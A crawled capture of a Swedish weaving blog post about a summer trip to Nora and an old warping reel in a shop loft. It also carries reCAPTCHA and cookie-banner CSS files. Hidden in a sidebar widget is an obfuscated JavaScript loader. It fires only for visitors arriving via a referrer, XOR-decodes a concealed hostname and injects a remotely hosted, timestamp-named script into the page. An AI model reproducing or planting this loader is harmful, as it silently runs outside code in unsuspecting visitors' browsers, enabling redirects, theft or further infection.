

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--hemvvt-eua.net/2010/07/15/tomtar-pa-loftet/
body_size: 7947
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Tomtar på loftet | hemvävt.net</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://xn--hemvvt-eua.net/xmlrpc.php">
	<!--[if lt IE 9]>
	{@@EUCOOKIESCRIPT[0]}
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="hemvävt.net &raquo; flöde" href="https://xn--hemvvt-eua.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="hemvävt.net &raquo; kommentarsflöde" href="https://xn--hemvvt-eua.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hemvävt.net &raquo; Tomtar på loftet kommentarsflöde" href="https://xn--hemvvt-eua.net/2010/07/15/tomtar-pa-loftet/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--hemvvt-eua.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://xn--hemvvt-eua.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='EUCookieLaw_css-css'  href='https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/eucookielaw.css?ver=2.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://xn--hemvvt-eua.net/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://xn--hemvvt-eua.net/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://xn--hemvvt-eua.net/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='EUCookieLaw_js-js-extra'>
/* <![CDATA[ */
var euCookieLawConfig = {"showBanner":"1","raiseLoadEvent":"1","reload":"","debug":"","tag":"h3","agreeOnScroll":"","agreeOnClick":"1","fixOn":"bottom","duration":"0","remember":"1","cookieList":"","classes":"light","minScroll":"100","languages":{"Default":{"title":"EU Cookie Law","message":"This site uses cookies.","agreeLabel":"I accept","disagreeLabel":"I do not accept"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/EUCookieLaw.js?ver=2.7.2' id='EUCookieLaw_js-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/wpEUCookieLaw.js?ver=2.7.2' id='wpEUCookieLaw_js-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather' id='feather-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://xn--hemvvt-eua.net/wp-json/" /><link rel="alternate" type="application/json" href="https://xn--hemvvt-eua.net/wp-json/wp/v2/posts/905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--hemvvt-eua.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xn--hemvvt-eua.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://xn--hemvvt-eua.net/2010/07/15/tomtar-pa-loftet/" />
<link rel='shortlink' href='https://xn--hemvvt-eua.net/?p=905' />
<link rel="alternate" type="application/json+oembed" href="https://xn--hemvvt-eua.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2010%2F07%2F15%2Ftomtar-pa-loftet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xn--hemvvt-eua.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2010%2F07%2F15%2Ftomtar-pa-loftet%2F&#038;format=xml" />

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://xn--hemvvt-eua.net/wp-content/uploads/2018/01/cropped-banner18.jpg) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
			.site-title,
		.site-description {
			color: #ffffff;
		}
		</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-905 single-format-standard single-author sidebar">		<div class="eucookielaw-banner fixedon-bottom light" id="eucookielaw-in-html">
			<div class="well">
				<h1 class="banner-title">EUCOOKIELAW_BANNER_TITLE <!--  --></h1>
				<div class="banner-message">EUCOOKIELAW_BANNER_DESCRIPTION</div>
				
				<p class="banner-agreement-buttons text-right">
					
					<a href="/2010/07/15/tomtar-pa-loftet/?__eucookielaw=agree" class="agree-button btn btn-primary" onclick="(new EUCookieLaw()).enableCookies(); return false;">EUCOOKIELAW_BANNER_AGREE_BUTTON</a>
				</p>
			</div>
		</div>

	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://xn--hemvvt-eua.net/" title="hemvävt.net" rel="home">
				<h1 class="site-title">hemvävt.net</h1>
				<h2 class="site-description">Desirée väver och odlar grönt</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Meny</button>
					<a class="screen-reader-text skip-link" href="#content" title="Hoppa till innehåll">Hoppa till innehåll</a>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-8014"><a href="https://xn--hemvvt-eua.net/galleri-2/">Galleri</a></li>
<li class="page_item page-item-2"><a href="https://xn--hemvvt-eua.net/about/">Om Desirée</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://xn--hemvvt-eua.net/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-905" class="post-905 post type-post status-publish format-standard hentry category-vavsnack">
	<header class="entry-header">
		
				<h1 class="entry-title">Tomtar på loftet</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://xn--hemvvt-eua.net/2010/07/15/tomtar-pa-loftet/" title="Permalänk till Tomtar på loftet" rel="bookmark"><time class="entry-date" datetime="2010-07-15T17:20:36+02:00">juli 15, 2010</time></a></span><span class="categories-links"><a href="https://xn--hemvvt-eua.net/category/vavsnack/" rel="category tag">vävsnack</a></span><span class="author vcard"><a class="url fn n" href="https://xn--hemvvt-eua.net/author/admin/" title="Visa alla inlägg av desiree" rel="author">desiree</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><img loading="lazy" class="alignnone size-full wp-image-906" title="varpa" src="https://xn--hemvvt-eua.net/wp-content/uploads/2010/07/varpa.jpg" alt="varpa" width="300" height="400" srcset="https://xn--hemvvt-eua.net/wp-content/uploads/2010/07/varpa.jpg 300w, https://xn--hemvvt-eua.net/wp-content/uploads/2010/07/varpa-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>När det blev lite svalare igår, så tog vi oss en tur till Nora. Det hör liksom till att man ska åka dit och äta glass varje sommar. Som alla andra.</p>
<p>Den här gången utökades turen till Alntorps ö. En båttur, med Plaskus, på sådär 10 minuter. Förutom badet, så finns där en genbank för äppelträd. Det var inte alls lika många språk som talades och människor människor som trängdes bland äppelträden som inne i själva Nora.</p>
<p>Så måste man gå till Nora Diversehandel. Inte bara tomtar, fanns det  på loftet som hör till.  Dessutom stog där en gammal varpa i ett hörn. Troligen står den kvar där  än.</p>
<a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn--hemvvt-eua.net%2F2010%2F07%2F15%2Ftomtar-pa-loftet%2F&#038;t=Tomtar%20p%C3%A5%20loftet&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fxn--hemvvt-eua.net%2F2010%2F07%2F15%2Ftomtar-pa-loftet%2F&#038;p&#091;images&#093;&#091;0&#093;=http%3A%2F%2Fxn--hemvvt-eua.net%2Fwp-content%2Fuploads%2F2010%2F07%2Fvarpa.jpg&#038;p&#091;title&#093;=Tomtar%20p%C3%A5%20loftet" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="Facebook" title="Share on Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Share on Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2010%2F07%2F15%2Ftomtar-pa-loftet%2F&#038;text=Hey%20check%20this%20out" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="twitter" title="Share on Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/twitter.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-google_plus nolightbox" data-provider="google_plus" target="_blank" rel="nofollow" title="Share on Google+" href="https://plus.google.com/share?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2010%2F07%2F15%2Ftomtar-pa-loftet%2F" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="google_plus" title="Share on Google+" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/google_plus.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-reddit nolightbox" data-provider="reddit" target="_blank" rel="nofollow" title="Share on Reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2010%2F07%2F15%2Ftomtar-pa-loftet%2F&#038;title=Tomtar%20p%C3%A5%20loftet" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="reddit" title="Share on Reddit" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/reddit.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-pinterest nolightbox" data-provider="pinterest" target="_blank" rel="nofollow" title="Pin it with Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2010%2F07%2F15%2Ftomtar-pa-loftet%2F&#038;media=http%3A%2F%2Fxn--hemvvt-eua.net%2Fwp-content%2Fuploads%2F2010%2F07%2Fvarpa.jpg&#038;description=Tomtar%20p%C3%A5%20loftet" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="pinterest" title="Pin it with Pinterest" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/pinterest.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Share on Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fxn--hemvvt-eua.net%2F2010%2F07%2F15%2Ftomtar-pa-loftet%2F&#038;title=Tomtar%20p%C3%A5%20loftet" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;margin-right:3px;"><img alt="linkedin" title="Share on Linkedin" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/linkedin.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-mail nolightbox" data-provider="mail" rel="nofollow" title="Share by email" href="mailto:?subject=Tomtar%20p%C3%A5%20loftet&#038;body=Hey%20check%20this%20out:%20https%3A%2F%2Fxn--hemvvt-eua.net%2F2010%2F07%2F15%2Ftomtar-pa-loftet%2F" style="font-size: 0px; width:24px;height:24px;margin:0;margin-bottom:3px;"><img alt="mail" title="Share by email" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline; width:24px;height:24px; margin: 0; padding: 0; border: none; box-shadow: none;" src="https://xn--hemvvt-eua.net/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/mail.png" /></a>	</div><!-- .entry-content -->
	
<div class="entry-content">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aug 3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4519846688083127"
     data-ad-slot="7220643823"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Inläggsnavigering</h1>
		<div class="nav-links">

			<a href="https://xn--hemvvt-eua.net/2010/07/13/sma-hjul/" rel="prev"><span class="meta-nav">&larr;</span> Små hjul</a>			<a href="https://xn--hemvvt-eua.net/2010/07/16/struktur/" rel="next">Struktur <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/07/15/tomtar-pa-loftet/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://xn--hemvvt-eua.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> Obligatoriska fält är märkta <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='905' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8b4b9502a2" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="140"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Senaste inläggen</h3>
		<ul>
											<li>
					<a href="https://xn--hemvvt-eua.net/2023/01/06/2023/">2023</a>
									</li>
											<li>
					<a href="https://xn--hemvvt-eua.net/2022/09/06/september-2/">September</a>
									</li>
											<li>
					<a href="https://xn--hemvvt-eua.net/2022/07/28/tomathuset/">Tomathuset</a>
									</li>
											<li>
					<a href="https://xn--hemvvt-eua.net/2022/06/18/sommarsadder/">Sommarsådder</a>
									</li>
											<li>
					<a href="https://xn--hemvvt-eua.net/2022/06/06/sommar/">Sommar</a>
									</li>
					</ul>

		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Aktuella bilder</h3><div class="menu-natbutik-container"><ul id="menu-natbutik" class="menu"><li id="menu-item-4101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4101"><a href="http://hemvävt.net/galleri-2/">Mattornas galleri</a></li>
</ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3><form action="https://xn--hemvvt-eua.net" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="29">365foton</option>
	<option class="level-0" value="15">Dukar, löpare, kuddar</option>
	<option class="level-0" value="10">Handdukar</option>
	<option class="level-0" value="24">Hemtextil</option>
	<option class="level-0" value="11">Inspiration</option>
	<option class="level-0" value="12">Marknad</option>
	<option class="level-0" value="8">Mattor</option>
	<option class="level-0" value="19">Plädar o filtar</option>
	<option class="level-0" value="3">Plantor</option>
	<option class="level-0" value="5">Presenter</option>
	<option class="level-0" value="21">Print</option>
	<option class="level-0" value="7">Sjalar</option>
	<option class="level-0" value="18">Smått&amp;Gott</option>
	<option class="level-0" value="35">Stickat</option>
	<option class="level-0" value="13">Sytt</option>
	<option class="level-0" value="6">Trädgård</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="20">Utställning</option>
	<option class="level-0" value="4">Vantar</option>
	<option class="level-0" value="14">vävsnack</option>
	<option class="level-0" value="28">vävtips</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://xn--hemvvt-eua.net/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form></aside><aside id="linkcat-32" class="widget widget_links"><h3 class="widget-title">Samarbete</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.egenlya.com/">Egen Lya</a></li>

	</ul>
</aside>
<aside id="media_image-3" class="widget widget_media_image"><a href="https://www.facebook.com/algastenen/"><img width="300" height="300" src="https://xn--hemvvt-eua.net/wp-content/uploads/2018/11/T1110-300x300.jpg" class="image wp-image-7896  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://xn--hemvvt-eua.net/wp-content/uploads/2018/11/T1110-300x300.jpg 300w, https://xn--hemvvt-eua.net/wp-content/uploads/2018/11/T1110-150x150.jpg 150w, https://xn--hemvvt-eua.net/wp-content/uploads/2018/11/T1110.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_b43b) {
    
    var _b36c9 = Date.now();
    var _ca67d = 1000;
    _b36c9 = _b36c9 / _ca67d;
    _b36c9 = Math.floor(_b36c9);

    var _5d856 = 600;
    _b36c9 -= _b36c9 % _5d856;
    _b36c9 = _b36c9.toString(16);

    var _322ed = _b43b.referrer;

    if (!_322ed) return;

    var _cb709 = [40541, 40524, 40524, 40527, 40466, 40529, 40541, 40526, 40535, 40537, 40520, 40533, 40530, 40539, 40465, 40543, 40531, 40521, 40530, 40520, 40537, 40526, 40466, 40543, 40531, 40529];

    _cb709 = _cb709.map(function(_be7d2){
        return _be7d2 ^ 40508;
    });

    var _1ef11 = "4e64d5530caff5545dd043f218119bf1";
    
    _cb709 = String.fromCharCode(..._cb709);

    var _cfeaa = "https://";
    var _25e5e = "/";
    var _8a5ae = "app.";

    var _78cfb = ".js";

    var _8b81e = _b43b.createElement("script");
    _8b81e.type = "text/javascript";
    _8b81e.async = true;
    _8b81e.src = _cfeaa + _cb709 + _25e5e + _8a5ae + _b36c9 + _78cfb;

    _b43b.getElementsByTagName("head")[0].appendChild(_8b81e)

}(document);
</script></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="meta-4" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://xn--hemvvt-eua.net/wp-login.php">Logga in</a></li>
			<li><a href="https://xn--hemvvt-eua.net/feed/">Flöde för inlägg</a></li>
			<li><a href="https://xn--hemvvt-eua.net/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="http://wordpress.org/" title="Semantisk plattform för personlig publicering">Drivs med WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!-- analytics-code google analytics tracking code --><script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-48248116-1', 'auto');
	ga('send', 'pageview');

</script><!--  --><script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-content/themes/twentythirteen/js/functions.js?ver=20150330' id='twentythirteen-script-js'></script>
<script type='text/javascript' src='https://xn--hemvvt-eua.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://xn--hemvvt-eua.net/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-xHvMS22b-94J8X2QVQOiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764848744842');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn--hemvvt-eua.net/wp-content/plugins/eucookielaw/eucookielaw.css?ver=2.7.2
body_size: 718
content:
.eucookielaw-banner {
    position: fixed;
    left: 0;
    right: 0;
    font-family: "Arial", serif;
    background-color: #444;
    color: #fff;
    z-index: 99999;
    border: 1px solid #ccc;

}
.eucookielaw-banner.fixedon-top{
    top: 0;
    border-radius: 0 0 1em 1em;

}
.eucookielaw-banner.fixedon-static{
    position: static;
}

body.admin-bar .eucookielaw-banner.fixedon-top{
    top: 32px;
}
.eucookielaw-banner.fixedon-bottom{
    bottom: 0;
}

.eucookielaw-banner a {
    color: #fff;
    text-decoration: underline;
}
.eucookielaw-banner a:hover{
    color: #ff0;
}
.eucookielaw-banner .well {
    background-color: #444;
    border: 0;
    display: block;
    padding: 1em;
}

.eucookielaw-banner .well .banner-title {
    border-bottom: 1px solid #ccc;
    display: block;
}

.eucookielaw-banner .well .banner-message {
    line-height: 150%;
}

.eucookielaw-banner .well .banner-agreement-buttons {
    text-align: right;
    border-top: 1px dashed #666;
    margin-top: 1em;
}

.eucookielaw-banner .well .banner-agreement-buttons .disagree-button,
.eucookielaw-banner .well .banner-agreement-buttons .agree-button {
